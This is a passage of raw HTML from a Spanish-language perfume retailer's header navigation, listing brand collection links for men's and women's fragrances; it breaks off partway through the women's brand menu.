      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=500" alt="PERFUMARA OFICIAL" srcset="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=50 50w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=100 100w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=150 150w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=200 200w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=250 250w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=300 300w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=400 400w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=500 500w" width="200" height="23.199999999999996" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><a href="/collections/arabes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Arabes</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Hombres</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/acqua-di-parma-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Acqua di Parma
                              </a></li><li><a href="/collections/afnan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Afnan
                              </a></li><li><a href="/collections/arabes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Arabes
                              </a></li><li><a href="/collections/armaf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Armaf
                              </a></li><li><a href="/collections/al-haramain-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Al haramain
                              </a></li><li><a href="/collections/antonio-banderas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Antonio Banderas
                              </a></li><li><a href="/collections/animale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Animale
                              </a></li><li><a href="/collections/amouage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Amouage
                              </a></li><li><a href="/collections/aramis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aramis
                              </a></li><li><a href="/collections/attar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Attar collection
                              </a></li><li><a href="/collections/azzaro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Azzaro
                              </a></li><li><a href="/collections/abercrombie-y-fich" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Abercrombie y Fich
                              </a></li><li><a href="/collections/beauty-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beauty
                              </a></li><li><a href="/collections/bond-no-9" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bond No 9
                              </a></li><li><a href="/collections/burberry-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Burberry
                              </a></li><li><a href="/collections/bvlgari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bvlgari
                              </a></li><li><a href="/collections/byredo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Byredo
                              </a></li><li><a href="/collections/bharara-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bharara
                              </a></li><li><a href="/collections/calvin-klein" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calvin Klein
                              </a></li><li><a href="/collections/carolina-herrera" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Carolina Herrera
                              </a></li><li><a href="/collections/cartier" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cartier
                              </a></li><li><a href="/collections/coach-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coach
                              </a></li><li><a href="/collections/clive-christian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Clive Christian
                              </a></li><li><a href="/collections/clinique-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Clinique
                              </a></li><li><a href="/collections/chanel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chanel
                              </a></li><li><a href="/collections/christian-audigier" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Audigier
                              </a></li><li><a href="/collections/christian-dior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Dior
                              </a></li><li><a href="/collections/creed" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Creed
                              </a></li><li><a href="/collections/davidoff" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Davidoff
                              </a></li><li><a href="/collections/diesel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Diesel
                              </a></li><li><a href="/collections/diptyque" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Diptyque
                              </a></li><li><a href="/collections/dolce-gabbana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dolce Gabbana
                              </a></li><li><a href="/collections/donna-karan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Donna Karan
                              </a></li><li><a href="/collections/escentric-molecules-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escentric Molecules
                              </a></li><li><a href="/collections/escada-3" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escada
                              </a></li><li><a href="/collections/ex-nihilo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ex Nihilo
                              </a></li><li><a href="/collections/ermenegildo-zegna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ermenegildo Zegna
                              </a></li><li><a href="/collections/ferrari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ferrari
                              </a></li><li><a href="/collections/giorgio-armani" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Giorgio Armani
                              </a></li><li><a href="/collections/givenchy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Givenchy
                              </a></li><li><a href="/collections/gucci-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gucci
                              </a></li><li><a href="/collections/guess" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guess
                              </a></li><li><a href="/collections/guerlain-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guerlain
                              </a></li><li><a href="/collections/guv-larache-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guv Laroche
                              </a></li><li><a href="/collections/hermes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hermès
                              </a></li><li><a href="/collections/hollister-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hollister
                              </a></li><li><a href="/collections/hugo-boss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hugo Boss
                              </a></li><li><a href="/collections/issey-miyake" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Issey Miyake
                              </a></li><li><a href="/collections/initio-parfums-prives" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Initio Parfums Prives
                              </a></li><li><a href="/collections/halloween-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jesus del pozo
                              </a></li><li><a href="/collections/jean-paul-gaultier" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jean Paul Gaultier
                              </a></li><li><a href="/collections/jimmy-choo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jimmy Choo
                              </a></li><li><a href="/collections/jo-malone-london" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jo Malone London
                              </a></li><li><a href="/collections/john-varvatos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                John Varvatos
                              </a></li><li><a href="/collections/jovan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jovan
                              </a></li><li><a href="/collections/kajal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kajal
                              </a></li><li><a href="/collections/kayali-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                kayali
                              </a></li><li><a href="/collections/kenzohombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kenzo
                              </a></li><li><a href="/collections/kenneth-cole-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kenneth Cole 
                              </a></li><li><a href="/collections/kilian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kilian
                              </a></li><li><a href="/collections/kkw-fragrance-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                KKW Fragrance
                              </a></li><li><a href="/collections/lacoste" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lacoste
                              </a></li><li><a href="/collections/lattafa-perfumes-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lattafa Perfumes 
                              </a></li><li><a href="/collections/le-labo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Le Labo
                              </a></li><li><a href="/collections/liz-claiborne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Liz Claiborne
                              </a></li><li><a href="/collections/loewe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Loewe
                              </a></li><li><a href="/collections/louis-vuitton-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Louis Vuitton.
                              </a></li><li><a href="/collections/maison-francis-kurkdjian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/maison-martin-margiela-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Martin Margiela.
                              </a></li><li><a href="/collections/maison-crivelli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Crivelli..
                              </a></li><li><a href="/collections/mancera" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mancera
                              </a></li><li><a href="/collections/marly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marly
                              </a></li><li><a href="/collections/memo-paris" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Memo paris
                              </a></li><li><a href="/collections/mercedes-benz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mercedes-Benz
                              </a></li><li><a href="/collections/michael-kors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Michael Kors
                              </a></li><li><a href="/collections/montblanc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montblanc
                              </a></li><li><a href="/collections/montale-caballero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montale
                              </a></li><li><a href="/collections/moschino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Moschino
                              </a></li><li><a href="/collections/mugler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mugler
                              </a></li><li><a href="/collections/nabeel-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nabeel 
                              </a></li><li><a href="/collections/nautica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nautica
                              </a></li><li><a href="/collections/nasomatto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nasomatto
                              </a></li><li><a href="/collections/nishane" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nishane
                              </a></li><li><a href="/collections/maison-criveli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Criveli
                              </a></li><li><a href="/collections/orientica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orientica
                              </a></li><li><a href="/collections/megamare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orto Parisi
                              </a></li><li><a href="/collections/paco-rabanne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paco Rabanne
                              </a></li><li><a href="/collections/paloma-picasso" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paloma Picasso
                              </a></li><li><a href="/collections/paris-hilton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paris Hilton
                              </a></li><li><a href="/collections/perry-ellis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Perry Ellis
                              </a></li><li><a href="/collections/penhaligons-3" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Penhaligon&#39;s
                              </a></li><li><a href="/collections/rasasi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rasasi
                              </a></li><li><a href="/collections/prada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Prada
                              </a></li><li><a href="/collections/ralph-lauren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ralph Lauren
                              </a></li><li><a href="/collections/roja-dove" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Roja Dove
                              </a></li><li><a href="/collections/shaik" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shaik
                              </a></li><li><a href="/collections/salvatore-ferragamo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Salvatore Ferragamo
                              </a></li><li><a href="/collections/tauer-perfumes-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tauer
                              </a></li><li><a href="/collections/tiziana-terenzi-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tiziana Terenzi
                              </a></li><li><a href="/collections/tommy-hilfiger-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tommy Hilfiger
                              </a></li><li><a href="/collections/tom-ford" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tom Ford
                              </a></li><li><a href="/collections/thomas-kosmala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thomas Kosmala
                              </a></li><li><a href="/collections/tous-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tous
                              </a></li><li><a href="/collections/thomas-kosmala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thomas Kosmala
                              </a></li><li><a href="/collections/valentino-caballero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Valentino
                              </a></li><li><a href="/collections/versace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Versace
                              </a></li><li><a href="/collections/victorinos-swis-army" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Victorinox
                              </a></li><li><a href="/collections/viktor-rolf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Viktor&amp;Rolf
                              </a></li><li><a href="/collections/xerjoff-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Xerjoff
                              </a></li><li><a href="/collections/yves-saint-laurent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Yves Saint Laurent
                              </a></li><li><a href="/collections/zadig-voltaire" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zadig &amp; Voltaire
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset header__active-menu-item">
                        <span>Mujeres</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/animale-dama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Animale
                              </a></li><li><a href="/collections/armaf-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Armaf
                              </a></li><li><a href="/collections/arabes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Arabes
                              </a></li><li><a href="/collections/ariana-grande" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ariana Grande
                              </a></li><li><a href="/collections/attar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Attar collection
                              </a></li><li><a href="/collections/aquolina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aquolina
                              </a></li><li><a href="/collections/balenciaga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Balenciaga
                              </a></li><li><a href="/collections/beauty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beauty
                              </a></li><li><a href="/collections/bebe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bebe
                              </a></li><li><a href="/collections/benetton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Benetton
                              </a></li><li><a href="/collections/bharara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bharara
                              </a></li><li><a href="/collections/billie-eilish" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Billie Eilish
                              </a></li><li><a href="/collections/bond-no-10" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bond No 9
                              </a></li><li><a href="/collections/boucheron" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Boucheron
                              </a></li><li><a href="/collections/jean-charles-brosseau" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Brosseau
                              </a></li><li><a href="/collections/britney-spears" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Britney Spears
                              </a></li><li><a href="/collections/burberry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Burberry
                              </a></li><li><a href="/collections/bvlgari-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bvlgari
                              </a></li><li><a href="/collections/byredo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Byredo
                              </a></li><li><a href="/collections/cacharel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cacharel
                              </a></li><li><a href="/collections/calvin-klein-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calvin Klein
                              </a></li><li><a href="/collections/carlo-corinto-mujeres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Carlo Corinto mujeres
                              </a></li><li><a href="/collections/carolina-herrera-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Carolina Herrera
                              </a></li><li><a href="/collections/cartier-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cartier
                              </a></li><li><a href="/collections/chanel-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chanel
                              </a></li><li><a href="/collections/christian-audigier-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Audigier
                              </a></li><li><a href="/collections/christian-dior-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Dior
                              </a></li><li><a href="/collections/clinique" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Clinique
                              </a></li><li><a href="/collections/coach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coach
                              </a></li><li><a href="/collections/creed-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Creed
                              </a></li><li><a href="/collections/davidoff-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Davidoff
                              </a></li><li><a href="/collections/diptyque-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Diptyque
                              </a></li><li><a href="/collections/diesel-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dolce Gabbana
                              </a></li><li><a href="/collections/donna-karan-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Donna Karan
                              </a></li><li><a href="/collections/escada-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escada
                              </a></li><li><a href="/collections/elizabeth-arden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elizabeth Arden
                              </a></li><li><a href="/collections/escentric-molecules-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escentric Molecules
                              </a></li><li><a href="/collections/estee-lauder-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Estée Lauder
                              </a></li><li><a href="/collections/ex-nihilo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ex Nihilo
                              </a></li><li><a href="/collections/frederic-malle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Frederic Malle
                              </a></li><li><a href="/collections/ferrari-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Giorgio Armani
                              </a></li><li><a href="/collections/gissah-perfumes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gissah Perfumes
                              </a></li><li><a href="/collections/givenchy-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Givenchy
                              </a></li><li><a href="/collections/giardini-di-toscana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Giardini Di Toscana
                              </a></li><li><a href="/collections/gloria-vanderbilt" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gloria Vanderbilt
                              </a></li><li><a href="/collections/gucci" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gucci
                              </a></li><li><a href="/collections/guess-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guess
                              </a></li><li><a href="/collections/guerlain-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guerlain
                              </a></li><li><a href="/collections/hermes-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hermès
                              </a></li><li><a href="/collections/hollister" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hollister
                              </a></li><li><a href="/collections/hugo-boss-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hugo Boss
                              </a></li><li><a href="/collections/initio-parfums-prives" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Initio Parfums Prives
                              </a></li><li><a href="/collections/issey-miyake-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Issey Miyake
                              </a></li><li><a href="/collections/jean-paul-gaultier-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jean Paul Gaultier
                              </a></li><li><a href="/collections/jennifer-lopez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jennifer López
                              </a></li><li><a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jesus del pozo
                              </a></li><li><a href="/collections/jimmy-choo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jimmy Choo.
                              </a></li><li><a href="/collections/jovan-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jovan
                              </a></li><li><a href="/collections/jo-malone-london-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                Jo Malone London
                              </a></li><li><a href="/collections/juicy-couture" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Juicy Couture
                              </a></li><li><a href="/collections/justin-bieber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Justin Bieber
                              </a></li><li><a href="/collections/juliette-has-a-gun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Juliette Has A Gun
                              </a></li><li><a href="/collections/kajal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kajal
                              </a></li><li><a href="/collections/katy-perry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Katy Perry
                              </a></li><li><a href="/collections/kayali" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kayali
                              </a></li><li><a href="/collections/kenzo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kenzo
                              </a></li><li><a href="/collections/kilian-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kilian
                              </a></li><li><a href="/collections/kkw-fragrance-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                KKW Fragrance
                              </a></li><li><a href="/collections/khadlaj-perfumes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Khadlaj
                              </a></li><li><a href="/collections/lacoste-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lacoste
                              </a></li><li><a href="/collections/lattafa-perfumes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lattafa Perfumes
                              </a></li><li><a href="/collections/lady-gaga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lady Gaga
                              </a></li><li><a href="/collections/lancome" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lancome
                              </a></li><li><a href="/collections/lanvin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lanvin
                              </a></li><li><a href="/collections/le-labo-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Le Labo
                              </a></li><li><a href="/collections/loewe-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Loewe
                              </a></li><li><a href="/collections/louis-vuitton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Louis Vuitton
                              </a></li><li><a href="/collections/lolita-lempicka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lolita Lempicka
                              </a></li><li><a href="/collections/maison-francis-kurkdjian-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/maison-martin-margiela" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Martin Margiela
                              </a></li><li><a href="/collections/maison-francis-kurkdjian-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/mancera-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mancera
                              </a></li><li><a href="/collections/marly-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marly
                              </a></li><li><a href="/collections/marc-jacobs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marc Jacobs
                              </a></li><li><a href="/collections/max-mara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Max Mara
                              </a></li><li><a href="/collections/memo-paris-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Memo paris
                              </a></li><li><a href="/collections/melanie-martinez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Melanie Martinez
                              </a></li><li><a href="/collections/miu-miu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Miu Miu
                              </a></li><li><a href="/collections/michael-kors-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Michael Kors
                              </a></li><li><a href="/collections/montblanc-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montblanc
                              </a></li><li><a href="/collections/montale-dama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montale 
                              </a></li><li><a href="/collections/moschino-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Moschino
                              </a></li><li><a href="/collections/mugler-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mugler
                              </a></li><li><a href="/collections/nabeel-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nabeel
                              </a></li><li><a href="/collections/narciso-rodriguez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Narciso Rodriguez
                              </a></li><li><a href="/collections/nautica-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nautica
                              </a></li><li><a href="/collections/nina-ricci" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nina Ricci
                              </a></li><li><a href="/collections/nishane-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nishane
                              </a></li><li><a href="/collections/melanie-martinez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Melanie Martinez
                              </a></li><li><a href="/collections/one-direction" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                One Direction
                              </a></li><li><a href="/collections/orientica-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orientica
                              </a></li><li><a href="/collections/oscar-de-la-renta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Oscar de la Renta
                              </a></li><li><a href="/collections/paris-hilton-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paris Hilton
